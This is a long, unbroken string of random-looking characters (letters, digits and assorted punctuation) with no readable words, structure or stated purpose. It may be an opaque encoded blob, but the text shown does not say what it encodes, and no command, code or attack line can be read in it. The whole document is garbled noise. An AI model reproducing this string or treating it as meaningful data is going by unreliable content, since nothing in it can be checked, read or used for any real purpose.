us5Yd-O4i0OoQJE_y~hB0I;TE^rfBTC0@AwA;DdAVSCo5&-r}ue7;u;10D9D(i~I&u-OD-dp4USzQ2^/O^iTK6r)D+E6WDzkyKJh}+rhKIJ^:KJ^4:eTOwrusDJqU6/RXtohqtorAD-rE:prIrFDr0S+}X+^dyip7tEpW9yrBqLp|A+ruh-IWpEtNQE]5ARzhJ(Oq9@IzIiq_}~IE1WW:o]IVO:zq|yprJ{+qQW:Y)IqRfK-%K0W]+qz:5T:rN6hq-Q+_CSq|W}|_YuO_u{S~fx-IUYhKkB6@tDU^TuCsW%Osxd6R_dKRF:K4&{UY4L^Xe@Ot~0-s7Vr:20]T:(k-n]9C(;5p@khKxxn^@yrk+(5xyknRi{t6Ik1q_zksR^W{~()xOI~Oko6wLA6W]y+5TuS0+:d%wo)6}@|92o4E_LpBeIxA|Dq6DT}p60tpWkTAk-E4{B0Tnx04Q01XNk7%RC9Bk7krqx}r9NiOOterq9AL9xrEuqz62KLiR5n~Q5@rxAsx0xYx|}5I]AkyxB+xYWQFT;r_J)~Er]urr|XS]-2r2/)YJB@+O2h_rru::iq(I7fys_R:}~Ci}x:O1ErUYVWiVE_V}&KFr+hk@-XLdSVd@RJroO6x6C5;@-e|r)qXuE2Df^LxKzF:LW+ynYwFsyN6N@nk-J4x;puFph+XxdiB@h%F{WNBEIW6~XBY1-D:nwfEICsXwNiDuL/]Lh;yesTyu}6yt%~:)r@yi-9pSLN~UBpwwVKW%5qdLw)rE0uxnAJRnU::1X)X]&yT(Xo_9B@rqu7u746fFBkEut}w/uVWxAD4DhQx5]N^Jr&rp]xdrrpOru-;hEptrXA|Cuqwrui+)qkqxX^D~rx/ru6@p(0]p|/^S:B16+E-1ueoEOr]:OV&CqfK6X/_1TA|tX{sItfd@x0^]))wur;;uDFinDX:zDeBwtI5{r@wU:0wd;e&IFhA{T}W(F17k59tsDfEdDL|TyxB{r&%tDLdLDO/UdxRy:1eIuNotr(u+D4B(_If5RA-Lu}i{EK]&kOqxAqNBSe}pB&CR^q^TB1|JSwz^rIW|x}tIXEUT+er(407ie2rIw7UyR7)(SVfrrCwDLtX)RIrfLB{6Xkt{2&@ouNWB]AVIRhp0SDOI]iyD]iWt/Q]/@pOe0rWApy(]Dr&Y+rwhyr&h(r0/0xy}z{6eY2Nn]pu;LyhSorWK}{hE:4V(%2%k_n-L4x2i}~;FSBiiBOFi}{2Qx4YLo~52r-Q9Qiq&V)%R:9BzRyO1op&%S]|uywXNUdKzr{9W6LFdCdzRFLL)7xX-%yLf/xXED5YzdU)9CyR:|)/kRLo6zy@0_ReuT)CV)y0IqpD;0pr--qR~dqE)rqDUqpFk&kRX6yK:FyKJSpuiIry%-rJIDuLD0FhQ0wnt0riA7({BLIIpr+}pEEDr/f2%2w+VNpwz}@+(n2460@UrLKf-O(UpR59-V)et0pERIxIkrI7V+ruTrtqV+7{9WFr9&Wrw+z@fND_JYL-ktOx%)F9iy+@zhVd0&ENw//^zFy5zqpFJeNs|I;s+2{D1r&4f}/UfqtSCiD@@^Q)z;5srIUIO@L+]WnCA]54A_tT@C1y+XtDSR{k6(o77WADuUV0zxA5yd4spexAUL)rrWpp](tspCiX&fp}h_4uBRsV/2)Eh5Vq~+7+E06-]zrW]KhDD&W-rBwwUSD0u7Vw6z9166-tUQpDN0Iue0+Sk2XseON0//D;{T((9t~-DuIuh51I]xFr4pxh^N%rEqD&9AzDxANxRr/yuzkw)e(o4rqwei0wq(rr9@e~ND}@+9S|WV+y}1fL]%qIW~2_ep(9/h-:k5ft]~t%-s|TQs74)tY7RzIR@zJ9J};VFIxUTsh:Cxn]^~r4(s_DFppwiru]yxqELs%:4}iqKs/Eq}56xxiILCp+;oWN1_xsL-hXuE)ou-BhKDD1__w_~DszQS&AFRAEotUXB^2s|z7r@i&_Yo~J%J|6prY@LYp)ur_LwyYS|W4]6oJefeJIQ1+(QuV-r2Vfzo4&_RA~@rkxLS6wYStz2yurB0AF~]AVI1fy0rh;IrEirux:Duz%rr]xVy&0OVqN_JusVS]Tr(ykQu;u1]A5hnA%Y:U5:XOVD6p;:7BY&n^Byq45f;@n%d&r%N0+N~xtr^E|QXno;oArf^VW)/oRy9VO2B&62F:_(5x{N4w-7iLECJYpp1/kySoz;CCqFFxIdpN{NIT_/sC1CKuSnd_S{qUektw-nquF(nr^79FY^w_OoCy;29psh0:9tr+S]0IL2A^wt}6S11p:w|UFNDk;D-uztXY6ts_LC4_LWW%RNrr70t;4k7pU^B+4t9Fr5W1]prz7Is_e&Rp;J:DtAe^UBr-pCB;}pppIoBrroLw@_orypJWfFTf]yDrAn(ufo(e6Wf2OySUnEV||0&_QL(YQBTdq|op)}VSyou]uWu@o-6LS1&~QX&XxO0riC4Kx}dtBYhIXIB^@4V2p)QVWsqr(&Y2A/wJ)4:CU2;}ohX//1Ru:CC71A+L/7yNpD-{0D05]7s(k-xorJ%T144JQ650Ww0C4:es/:O@1QQX4|Eu-t&CB-x/rwwYxnzQWeJfEwJ|E6VrSOw-qCuT91|~DC]2967|w/E-yweOrw&E/Ut91eeDrW7kU^rTpYhoh&6-_z6Sf&u0-rr@u{I40+^US]xrhIV}Ldz6OCW}AANK^:W0SdJiyVA&~YEr_duIrOtAy+YIB](r+yf9p]XL&]R2qoeU}D&9IxOR)BrN-E@N2d@Q4fuuspoAspr%&q9wnEx1KdFDS]^n^%eI_f27BLx/OyxD4%WprwxJRrLzr(9pp|zqR-Lz9whTWWiX92tR%t|q1/Ek~E{zLCJ@-WQW2BUKQ|Rs-O@R&ODd2SX&owWR+BW:k^|~{s7Y6E0zx24nQrpD)qz)~O6zN]SxUQL+|JpKfIz06fiqBuuD}|LV:qzXAurDpW~|xoKWV|R1NO0KJfT/-fetIt7eRykOz]s)FiV;|fT}YXqtQ/Q7O]|uhDEDS|VwxDODiuCIB]~+CDpYrfEiAz}uEJLEr+XwTQN;Bu2AW|rChWyt}]0zIewhRN(EuDefF}1NdX^{uUD2F+-(uwt+BRDKhoO0A9WSSd(W-e90DJ]s4iOWuB:ApsO:RiOx9+:}pVAkTu2SuE6TLOIe|KFBir%RKC~1yLq:Y9qNYXSfr~/KVx@p}5r9pCoWw-6kep;uRDBWoNeT4r0qXXReeU;1nDBO{QW/Aw0|{ReYIhITu%x]]w-^}oWBf2_A&iie10o%z]9JVk06{_h(~hhDw+SUNNe;oSA0QT^AwBS]rBid~~fxVn~IJ]I;ASA}R]zfAVx2u9sAU-NfrEI7T-Uu+d)5Eq+qOA5_AV^+4QKuNif1&JJ^u1oIA2&OeQ+LVVYAArpI{t^+xUu+_QLorKw:OV:x%WSCddC;QyLNSXXFD9ks1o4id)J)tuJJF_X&&zkDzC]-x9E|E(UKJRC6C&r~h2peu(dfz]OLr5Lzx6sI0C_uzYE1hiID0N{t4|rIJ9Okuw:e{]L;rYE}tENROYO1Ekx2&VDYt77Q(I:;0@un+w4CS(_zE;Jz]uk;])XQxwo|sn)y6rIexzk;z{{_+-WSBt&uiC~T_zRr%%WFS|WK;)QELErD79;RNu;/z-EDI/%6rSBBfV)Nid~QkpJ]N;fhTAq]NiVI]sWo7L]I{qxX4q^xTs/r_dK9d0DrQ5;q2&^461idfp)QOJRI~N/k49EAJTQ;r^zK9-xKCTXEN7dzI}sIoQws+T@QVsBU:)JJ4_FO|&&/(V)xUp7W9::dUkyp^5WrDRQ60tIuuzEFnU6oO:01629i4&{~xhw4]E(LBrOX1xrh}yxyw]ip{TW{WVsxqrQs&/t14rzK{r):Fnpf0d^kxx+ChoSS5_:96ee~YR6ex17TSLt1sT/SD66BLDy]]]QdwA14oFQXoXiiL|C9ik:0{B)0uroKi{DDQw1tTIEANL{7~WQU|SQ~n2wT&WV]}AyJ-epNAqiVdfJ])AC+%]uoO_p0^C9N-CuAB~;f77UJ4@%{BxuuWDBWE-WKwuO%W~+S~]Ku)}y(U2]NVt:kSxyL0OpuipLwAz_-U5h4Sy9+5p:I1_n^}wOrwd42dWnrxprnIoDT&YA5wJi;o1]qr]5SUurTJEp@%DSEW^E9rriEi6rs^u4kqBWrrK1xA7B:xun;hVFRf-orBs_]DBrVi]4V2t/D5fkprzXnBpkKRux7Jpx|XyuiE]pOIS+e2&D71Rt5Epws^DxR]XxtWEpE4r&6iiD5s:LUEd%V_N12W&{y5TyOtQW^xuf;yfuQWDnF&EY(/C6I^WWC@7AN+W^u4iBYz2LBnT|9L7%}CW_r(Tzt|W+VJuIr%dB-QV0Sy7YO6pzqV+e5VpxV-]WWzIqNzR/e2Tqsd~rpI^OOEO+EExnpXViS-sNV;WE||}EVy19+60|XIuxhwpT|VN~u|)-W}|9YDB9y4Ap}zN{+Tz%rrriyx:W~rue6^R^:4:U5fB;;EBLAuu9YhIuI_BIpVAzBrzBzx(rDurw6D-UDkVIEIKtEEX|7QIoh+to-W~Ayox|LuO]zfOCin-SBwCKuDzDVBwkswru_1BD{XzYzoD-ihw/F5I{Y4o;CqKir~t_;;W{2p17ODS+z54uTrJ0FyVDd6ICz+~X2C2t2CU{U9;(T~xLpq+:^z|SJ2y:6ds:h|Lydq+OW|iB0r@ypAShI;C}rw/I6ruSJiXWKOSp^)SiqYKh5EU4Ah7%{42]62{:xSJ(uWDu}_/2QB;x~5Wu/FVLho]O^IYOhWfLS~&Ce&y6xyyOr]F5C^)42WVrq5t4IUsI}Oo^]-sq~ENYFx+N6frppIS;yyeh2x+02~6x|ir9w}5f-5z;)k6}|W]wh+ruuL-Oduk_Ee/E}6DskinhDo)AxW|UYxxw/C@6AxBW_dO%]]X-t]4VCR9i)BOx~uS~J5q;^wy4FhzS)~tJ^n0dS}XYL(K~OIu6%TI|XN)AWwFI0;+7]7xYCJWULKO-;}A|xx+%qi:{p{2kADWA9@B4dQ-_yt(Xz~V_f5+|qKXiALrd}C+;6V4^qAzkwCrE|pIu{6S~~Q45dF(rTd^yJBJU^Y+^0{o]^zOQkR;p7kUSy;UBR4IW~/}x+;t@i(}::Siy:~Ji)Op00xAfr+%]yR^94JtAfOBiUFdTn:-^{x~rs1pe;hRtI5V)WCV7_r;:/5u]ExpuRq}ppAW^NF_-/ExkfuNuf1RCC{F/Krruxhh9yYAurw_rrr7L;xh2;xxr5pr;I4IC)5-QY0Q2(wJzeWzVQ4F5Cd%xQnTAEuure6r;5FIr~yyD(A~)_Sxd7~z^rz-WX]}&~44zu)CsAke{+zf|rOiSeo@Ff(uddN|Q1p~J+UkU:q11ozNQ0pzI1p^xY^~pK@z}YqR]VyhK9xoIQDSC&0T5r{pUAO5Iu@5fzk99pur9xtOE&5OI(-T]hsC{y:i%&|SRCE1Bn:W0hie{BR;(I5TSW2(^{yL-IL|ye~6E7rOy~OCr7@^_Weku(@V7WSq4@-rRBz1|V46WzL&wzsVAJO+kn6N0@T;%I6N0rEi_yOkBo6d4h]p]/{YhrtI}1]rEJurrT~IOIn}TEusXO;DEs-rIW4_Dus(FLJ7orr5iKi_~U}-;Y}KkOOsdrzrrNiuz2d&}]SE]K+&CBW;5kEz1sDUd]6K0O{rfiIVdd:ToIp0x-Y]JD9_dd/Fi}%25hEpY4(YIrpetouJRN2RFuwe{1Ap^f)E@L_tLtUsp_ENYsK5ISqzr4D():%YY{~-oS:1@-0uwxprronWwpC0s~]1&o-W1JTR9^TN}1|-Yx0Q@rSXL%7t2f}XyEIYtV{TAVh9;U)6z]+d7iw4|LR0~JO0oXq]CrdJF0@DS_&%T^_yu+LNoOx09u|2J2xD@riEBy0RU4edwE:xr-w/Dzi@EW}JRLW)Rt1D;SqIu}KprA%rrqXpuApprW;@uIDDr+;p~f-rV}tsrD@Erwpp]Ufk&)1AfA&IdUQ@r}uSr&zIrkN&p^|2fk~2Wxh-dp5TfWO^wpNDBJy~fRexw_O]AsYsA;}TdoO9)eX]yxki)tQ4dnV2iw(])t^kh9:EhwEhE/YxtD+Ci+TI;JN9EI5k-+f9A|CueoKBI~zD)f4VE44~)fn@ydV&yIAsY_6^)6t4Yh0r)RKI9r(I;L2Dx%L4zt^9)/hVzkRR-R&TwOU^+xkr)C-IrC-Dr9fprs~679+xVW/k&E0p9pppuVBkw40pr^{uI)QDk-NTYnqutL0r/}kDWI&}ru/SLpqN0uyorrr}0WOD(rE&SrVJnpkDi]xJq^h:O@C9q~R9SrUEoroQ0rtRR@)x^wdXFiOp0rE^IE@dDruNDrwtFR{:Wr;Xor++Sr]FLrA;0rWWir7%NrWi(0t^r]XCTr(-JDIdo9J+IW0_LW]fnok(fS{RUrk/6r(^YW{JYWW5K9IDdro_%W+)~]Wpr9(zUEuXpTKLnx/EW}N1hRS;_~re6&C{-uYBAs29A2CtA^DU@~wo~~ue;uU{u9S:o&EVO~h&@]~U6E0%0OB|uO-%Oid7]n;)hxIfF6~]0keUO4}UyiB{V~AA0p9O-ICEOhTBp~-Q(k/_huqK;e{O7]6969WVry(+i5utWCUVBIztLe6zf{ru-xuY+qB;f0rx+AVWwUrx-sq:r}xW~@Ew+Nruo~-])iBxU--0^}xztr]CyQ-UBt-+_zBuk5r]Nrr]WJuSxAx+;4Iu&KEr75x-]Nx-dSru7Fx-64^Uq]^UCw^U(hrCedrtz;rEDQ6ULYfwQI(k+pB:6hWLY&uT;trE:oq-K4px}kpu7S-]Yor]UAE950rwiLruzrIkxqW;&ISk-wr]x}rEAV+J1]p]1h6e9p6x:kruF5uz%w6f/t6ed(Y):(deyNh@+YBk)s(0(Tf5-UzItx+F_(Usw;;IK6SVD9N2~k6]R0U|IY6E/w&/)ei}i;Q6W52wI6NnU/KUfT7nyQV@)U22h|dR)i:+||]Uhhp4]@fOY^:OST~^]idV-XW&hT5^rIyIun2h|2)U6UqR)/2kh1&SqkORy4_VS%S@]A^rq~7D65w-OCrrO}qUrT1:O:{Wr4BDO}^JuCurr6oIu9ABNzA|yx_wk&7s)%QrusV|u9irurQA6-)wrXwrkCIprBfr^|_Dro1UJ~ipu:s-6q4KJ|LIJCLI^|%DtRQIp+oJC+TnUO0ph%FEx~4D6@N|irFru}_ruwCru7ShxF~WzRJru~qDr^@pr7KBu]epr%+}uLEJ2w-p+9KUfiKIdU)w2e)S2]xBuzxiwN|n/Kqe]KO9oO%++OKCipo2UUU0K]Cz+x9JSOy%Qi/DuB7:^~x-r~w:L90XOiE2:Vr2T|5T%&7EQOeEYJ%tq]QVdu++~UWK;u-zJ6E~0U+dVzr;pKuS_zw-x2Odp4s4OKz6}+eLU^W(BxB(SkzzW+i{zWYerrSrDr9E%VIt(k%-S-7XA9V]WTO(SI4KV2FQLSqAiVWs%OJUytrF@:zRdtrsK:WTY:y}SrBSErAAy]A7yJz)%x6(DBOhB&(Wor:LyrW:Or]IT2;5WIWIIzV(SE}KopfqVpNYip]h@OORDt+fx:-Tknq}hhW_+s/DuKYNOwdBrrrN-xnnBWSIOrExOr]eiX{95{kS97LxAYxR7SSrfNr7Vou1NCx(B@rwCLO@S0Iw}wEnLyu}k;BE-+YJW;p7V@ukOpz:%~p;@F^eo]x:/zh]sqW;)UY:nFAX(2(^nQWiWD]W~u6Lw1^Y1Wqk17VYp~io%KAnFC:oRO:~-2ED)pAn/ez7%NrerUO{eCxF^1L|&}6F}:Jhw]:k9}dAJ__FoEOqnkOA9eruR]+xKT:9k7OWukBwQ}(uWur9(|r](|rEWSrOCUy_9AEywoW%hFUAEhOA9uxDuQ_{y7:6xU_DNx:Cf}rx;Dx;eNr-iLyUt2UWpYWVWtkQ2yx0]_VRV1xdU&d+e0;zw]rr^IBuu%xTyFX/JiQ5JJwJ^kuKJJ9Jus;IESeDuU4^IRqKudo]x|10puTIV_fiUq+ruQ&R&E&EJ}XI~k|5|Kyrx06r(A;Du:9|rsDI:Uyur7o9Fh)qzR_}B7wO~zSrrI5Ewy)rFX5OFFJJF1(WSrUxFDk+r|EOpD@TVwUoxs-OEOr1)ItRrQ^5EEJIWC/}Eh-+21KzdDsu_tFVt{I^he@DX~|)t}KpVt/:wnJ)Ai_Je]4WeKktidW1eVf{ed|&+k^W_6Xz)C}J-_~:OV@@52ByWxOV_1kt(}yDux9:WzJSh{y5XyE)ECICe}]hqVzA)L_tO{n5LrUtO{QtO4r:LxQ:XB9Dr2oxrVuB/@-B}Rp0DS4t+tT5pIeqYDJwQKIOIp|whre{rrVID~ye{+pFd1QCzJSFin2Q6R+4BWr%qr)zr(D9Wy49RBowyrBLRr2Xpr|iyrJEnuKz(s&YSAs%]+LILrq|Dr(siD~|Dry65]XYEUL^tEeS1+44zr7T0V/ix(;6K5)7ypo}/tdqNq+fEW;];rB6LEOOy2(/290rNq|RK)p;V)pu(DQ]x+/{or&_0CJ~4w4U]O|nAd4oYiQ@-UhWos9LOOei~h9+rDEh4t^-nnWY2d}Ep^]25wk(Ar|)@LU_|EJ4|yYDksQ9py75x5_errr^yrA|Syi/Vo:S5tYEXuzKN9T+5yhe0X/WVx^DSWTDShTQyD:Cr}Lw}SLuB&rr&Qp]K~uI)&At]N+-QY-~wtr]J7rxW@rq;tuQf%tNxxuT1+fEE+xqU|:^FNTTf9@/S2^41-r9UO;t7W@tCE-+Cs]UAOf-4q4-w-A-Jdx(|_~ewNr;_1(+W6ru_iBnDBBNUAX;:5w-NnrEEt~z25s;1;4;1TTs{6RioA&eo_Bw(t(T){E;({YQ+U+LI{Ashx_niKB_]U^7)h~WfQkLNoWIBp&(wJyIQ:&)RO}o_o0Xh;i:@((_d/0XXR:F&Q6n^0_p-kTFO@Xk]KdpA^Vkz5siEf5iA&]:12-r(e:K6xu/_JC967rW~/u@7U4/k)iSIe6K5}&|kI@I+]dns0AFqASnO4-d6DWYTfk)}x{dorN1r|BIuuIIu]9Dsh&prpsp-C}ru;z15k/](4pp}:RpF]wKdwCD]oCukX4Cw4Irr&O6Xs&FJ&;fTsCfw_q0u4W_o{^A&WD@^:RxuroB+CTp9QAuxO)Nur@}fzUDrDrqWDVI62Jkz1Vx@Y&L9R-ru(o0is6qiC]{nV/5C/](@qSEF%+qrJeuqe|Rk|pkER^UyrW~uD_4~4{ABs52tSC^5WqSErfK)(]Q~1h^)tXQSI_IE(5Bse1J@RBhB0r4sUuEsi9f)~~4R6AQAi-F_:&tyVDLshNd5SEUh%nQ5^@k/Kks6w)+{&UROrnAN%5sK^{TWRf7Qi~ksf{56JB1:F~y/d+NtYueXdy9^DBDEr~):_LqBr]-U;kheyJA^LDD{DoLDrNY:KY6pt|K()o|ouX(srwYsr%u%fU%Wzdo&y_s9+2U|pEX5pq2or]hV&%D]U)CeJO@OysehputptiI({kqW;i]w(s{S(ETLpxi|~0DNkhso%i:(rOsOrw5{NSEwQ:h9Ao}5En(tqtYBLQszoN%yCNn}&}S4pqO2J]J7:_WQTWB;V}Lqtp{]RW1TE-nu-ik15qS)uNhD~XWs(|nx|wtwYp&SIQYI9^W%RY]&^k(N0^I}ruTDYCU/VB6s&q5pX/iTwXJo)@66JRKes2JS;wYKA59LS_1B^{E+6w:2SsqT}~tz4kAp16kUhAz/p@t-&550eX7B+sBrz1BfKwpwz15;srEf2ruWBuCW(E%19KI1B(C0Wh-VKx25irzx2w69kI1^QLEEtwV}|1tUN5FCX/oC72F^(r9y]u4nIu)QB(+D:qxe-r9y@WoeC(Fpk-fs{pE{^1-iyux{FE/WRR0Xh+w/S1;]6ruR}wDKFDwOBse/KCDx{/Doswd:u@w)^rxW9rUiqr}|D^%~WwR4kQB()oK|ohLDkd]7(o~N|/TBk4TfUK]25LI-CEuts/I|Q6Q7JFp;_p6x{-D+s/O;_941C//kBE/S0uh0OfRzIKVAB-7KVoLOY0kxrrYzxh9uDf96-:tCW:w6Dr@Wxr^B0IWeIp]u|0]Y+K)uIpteD0hzI%J::_J]dKF5r{A]1I}ywB&VAS&_tisFti1]1{}Fhfsf}S}I|XN4xBq~CoixKNE}dzU}I6d^D^horpo(EFt;wIdfEh)k_}0EEsqBhyi{rp6wArN;EU%]e/;};4o~1xpI-+KE6h(^kuWkhWwDWrU-zyx:p(JkXRIWSzz6rVhEwuOIOekqhr0]x~~yVzEhU(V~:6-iU;+xCpWVkhi^x79SILASkhpK~t^TRLV)6hf_C|JC|rdE;|+0oq|CKF-LIt-T5A5/oYX-rf0KVwSSukX-N;:&dF@p]p;&fRTx]k+6rSqWyEATtNJqr6;pr9/]BkoLrpkxRr4Vy4pLkew9|}KUtT-VTpV6iq1+ETeho|eO9}rEw@KFk(Y:]y|}SRn{Y5w6Ey_^W}oN_))^ASL}_@d&CsiJ~Xoy+kX_e9CW-o5N{A{;-|24%SQRDEfpCnQN+6&tyzQ_/f-Lq1u(SBYDDfx9pDf_Jz%ei;4COKoeDXpSzEu(|uR0p%_uRE7JC4r9&CSh|YYYttL(OLF_XxixT%Qr;yttpX^SSD+4;DI~--1UN9]kC/y~Fp}}sr46h|fd+W6NDRrO(rV;ETrrRW0OSe9]6&]@e/ECJ0FLIu0wBurID0B]w;IIr7nST~xwx00hREip)EkpxAF-dVAk66pIwL0Nt]-EQYUrkrwV@h+AEFyTki||I+DBB(nw;60xI{z)JqEBB-f}~~iYFoDIhN1UUB99JpBYhB^dz9}qAC}^dBOVnxT+A-9)5s]rI(JVkt&w}&Fn(0^xTphK:p|xk--Ed0RuqqhS40kk@e-7wNz:J4QfUJ22}V2K4ip7ddd::^KUhpwzid^@Dz-+VUL2yE@h6_I4RE2tAstNUf((FUVVT0{44Bhoo1(e2Yff:U0f}W~oz&1x2SAdNwu]iCyhDh11(V)26](Wi+7WY5A}KhQrTTIT(xhQuw/dOrxDJ+DpYT^@DODRfipxDTnDExu9R]x|eEDwx+4r-((Bqwx9iI:(-0BE2TEruE(-V;D6C^RLrIEV16Sr~tBWI9u;qU^uD{;;961o4RIrWqwu/opY)kiiRQ00uuN{hI~kw1W6wr11VCpiCFdxJhf(fUA6iANtNESru}roR4CEqWLp7ywXyiDEJnkNUB2|xOID-2rVYER(]U&Y)AAVRs{iRQ&Si-_:AL-RxV&VT](OoI+Is|zAD97]ErETszS~6JpB6i5@d:L]6-L-1J}0RfFwzwdEVYqJJ)55Fd~}:_XEKidB@d5W:d+]1NqR6TT_R&e5z5eS6UdSNO6fT@@0k()//s&-w(~2V{K65_(f4Iy6z1wwWf&I~(_O+fWVB-0LLCh%dK/AA2%q^VWwo7@h/WJK-)D7IB9{L{zfKhIBw]pWWRf+z0EEOWIR9whyInF:u2/EWy+6tVru2xEyNIIIIhEOr2dVW-]_Sq)EJ+Ihi:O-rL0i:]+7w-fY9ptU)5i~DT-~S;2@~u:BBXrkBpDhU9Or@XFrkzVFw|xW6UhiTOROp:@}roAw;ALfzrw]tYpwhV60rnE(Lzf1LU]e|9h6DtCVQ/{QCYFexO_h&;Bou|9R5rLi6D-Y]R(I^xTzfTqun/D];UE-dL7p;U45}OyEBps5y00nJxBSfe:hx(L@yq_fX/d-}1FfWV1}49rx4]|]YD;LD}kkO{s__]Ndn)I_Yu-Js2eiK&%ALqzKA^tY6B+E2B^IyXBYxdiw(6;f1dIyewn5@E(EW|noz;%7p0;t;Q|-Kyyfop}]WJIu6L]D21UisIh:Ew/_Q-wuypp-rrE]DCSkrD@NLrLs;EWw2|kIxhDr~/opuexD(F716kuBVxkVxdiIX-0yWW1X(xEt0Wx]EJxro]V+@CRLuoe:5yewwwNhhrqxrKCUO-4EkExIL5ixtVBNi-i{-6NBoSyVSti;{qS6B1BpruBTF+0oW6pVzeurfipuh7I5-LVxyyNAyr]]Yi0wQwEx66L(JBDKp]Rr9C/-ROeL(dSFFkJ|^BC9zfKz~xR)rJo_-OYI~V1@/]rAzX~+xE7p0pJFr-)7U^AVA}ATKK6JhoyeBnJnpOu}9r^|qnO4i-epnqUJBJoT@WVx9_|z%-+Rs^F|kDz_;(fAL+iqTpJ]DX&AOndohzTsYNqfs4UtX+0orCw~+/K^W:oFw|}&/9CipV_y|r~CEq/wqL-NA7~V;hRER(NBqtEz+iR-Jp|2~qKWr~sor(eXrEuxA6rd]wBSA9oEISJDT(sDE~tfx6p+AAoIBF;^yz6Rfx]%:u;&]9D0xA]]WfndNWBY6pSqUx02RXfKurn@6oU_yx^14&JfqVDSJ~:rEF&ySS1/ntrw6z}ozUs-oW]Axr]t1xrxVEWDR-yJO(zE@EWI%ww]eCruRuD%yN~Jf~&B9XdE+_oC-I|x%y:N-x:^_4xIKhkA|z2;A]nqA~h9VF-4fOLFxKTAUXUnxehx6@nr_fKWJ6rx]hIpt4:N(^0nzIOpR&zoOViN1BS{JpIT0JAr5x@FY@Y()+wnq4kEpO{duLwn6kfTs12Y%O64KB%kQ5sLYf{u%hz6EY{|EJNx5VSf~D}UqyzrVS|FXKwL{+BBAXSKx+6uyTFeop0KVEL{E9JAx(EB~r9WpDpu05rr)EDD0(h~I(StuWOw:wrwJe%(TBEN^6~X&XzWwEBrpQO^22e^//wu;uuxi|~pEq7Iqt%]Jk%5Bp6uS-o0h9W-z|N)Sq/^7C7]fKO}ie-ph9%{Iz(72EExh6x9qhIuRAE^rq2;E;B}h@qf9_-D@n(dJ1}w]AS]:1YJS&RVyzToChYxqyhk6~5eUBn/s6kA1pwK@FWF%UrQFptWUqAKix|nY~Q}{CrLiFhXWu+V6SnTOJJA6zeRRX6fY-s@/NTq1%s@+U&L1]67^RS_Rftx|x^)V@_FU^1A0}VLzLxD-~&Xew(zwT4CTs+frErVO4k%qDu&/xtx}RL-WSJ2W+/hD1uzK4UT0I);JAprQxCuDpR&AQyU;;L0rBOOE1hw2(p7OruyCpDr~5/Or6E7)];d2|xw&4()k7LYk{/sUEf{-15{WVXwp0p(WwT^Js&KV}iridDwX}dONXEqOSyC56qA9~0XLL@opChd@D^0:kpAY:OwwIrrryC@rW@BIE9}r@k0rSpwtx7k5X&)-N0^0wwW6dtyO%+)s45VKJzU7kq:ton}^:xtnStAVC%zW(tfLI}C&EoCnFq^)~z7]AF7YXFo6J&VQL;nuwsK{@h5;|C6~R}+Nf+DQQzk6KXXtE-T&QL4%Bfo4r@LhwrtkU]wo)27Q1C(K0De_S4fEI2eokV;e|^;kN~fe6x;x0@UDyrr^_Du_k~fAL2xKXEdkx9t)A4Vke&x@zDfS@w/T|%-k^1BrN%Ox9No9UXF4Iq0rEnDrNWDE]tSx+DSwsoNr{4pSWwAiU]+uN)p6;9FoIEq~0tJ|}]I]D~RVLtE&qnWr1L(xUnBq+yFrJ&SCAp:xB7fV4AA6y^rB~+Jrr9BrDBEuN);uy(ExBS0rILIr(nRI~R^knpSkn2yrS(h^96Jp(QWkQ9~s4kUs49J4pL+2BF~h]sL|SxLD^&rT5rnSKV%uqphB6d%9Kty~_:WDJ%NBpB]so1rS2r-Ap-f4@OLIr(n@|5F0^(z9zhRwLVqstsh4{&EAX1+@)-I&NNV]YhFri0AWuSN6rW;wn;UT/:I~/OE}ARFk/1~^/%SSReQ/{Y-7]XCBp~9th}LeB/5:uO/~(Qn6(_EKykNirk_nryUSfJ~QrQtSu(I7urNzhJ7qxeQApwW)xwB6r]diVyxoBwzNW-}wEC:W(qx^uL|OICzC~IBkxk|)ho|RhYC|Y]EwBEKVV]sTrxN9Nf+tV]{+VEVsr(yeV]9BAF/oAxWR^kd|h|yoIxe^BB(+h_)Ju_e1rE(9u1-drrYCr]]--AYwrAIWS9IOS99}xBh-h0R)f2iJ^WqY+24s6utI-6W2rNO|rA7(Erq&6+EJx+w_fD:zyL5zpK+SW)O66yDLh%F4+%n;((:2p-9W(r|:UCLUp:O6~/)k-QLT-Qz%fT]&ky/he/xT7Rr+O]N^AVu]/wroe]ryeOUJLqx@;uxyJO]h%It{(E]TOkC7S6e%oRxu1I^f&Ozkeurd1D)QCBqoUkVKfJE)i]tV4+zD}p|pKiuVtpyUI@dV4Our}DueBWy694fS]pC0^wrd;^W:zDC4y|W1JhedJ^~Apxh6/}Szp92iBu+e^Idon9S~IrNUk9;f{I)weR&CwhEXtqNfJ6hqRC~uR}+(0n&DfU~rupCC;0-wuJrINr~qpuu47n]x:Du]Dru}yhqEEnq]pR)0hA-S6U6+zT;N2W6+hT]0;p;Jf4]iRC6UYOU]nUk1A~w~J:W_9rw(iC-RV2qq:Vw4OsC5)ErEsV/sk9NW5FNn(Cq454uT1~O6@Jf+J%%&N/%|{X~KzQizW{OzWnJD/VO|%_0r&JITQkR419uW}OhET6~i/@oJ2sLO400V+Tf6^:dU5K+D_D0W}7fD5zBV_C0iL^SrUsIrXOYxE}rr}5foo&Dzd{EW/u}UFF+oV1iI]~Or]ny&2(OuL4pDI%W6yJNzp}{O&:kVwizU}rL2p|6U0kOU}1q]noyxex+26xf0|AuC0OIV-]}Ur}W^D50VTDRS~O^E|y+py-prtL~rERDu+ooDIrW+~&{UyLDrVsusF(-zFiyrfKWkKr;r~@Urz|WW@qU-Ck6:uFNxqOqWs-@zusLdY)-wx+D7{w]yO5tBOU2FhQY5]9dVB)5IN%Jx66~}-0@}+&F&~+zBO)I5-U}1JQ@/f%6|^y~EdC5tiqx-6C%WJNCzUUCydC+]J&tr+qQAxf(x]{fndSu9Jk-QEoQ4-XB6O7ODB/q7qt5qr~JOqNVEfN4/;q5xS(JdkAJVpxR0rtTUxxd%J)V)rwK]pxKxpk-JuJN~h(Uh(wk}W]w)rriQrEfn(|nLrx~ExOhEOw}0U]h}:0UTp@4@q5wk^fCqOI]JSrB1EIIQrEfwrBqhO|i96iR(ht&O6ON]W^t-]7WDik{sAE~|~ix_ru5wJwtTrrt6E|z;rEYOr9X(O9I{rxNnSB|Nr^U}e/B|)D)Ki+EiuI5y~K)0_nqy6d7y]2z~Yo7x^DuJBr57nuk4QrO)pwz1KC5Yur-s@hwdWBUu{&5:&otEB@+FUui&U]iTw~6OD~_h-z(^Xk-/LO61_~EoXhC/;Kh;IipXdd51K)O1}E(KJrein0ify:rd-r]01s9J+U_E5&r(/@)rRtpI/tXEf9z~URLASK^:Kpr;Fir-J^EAS&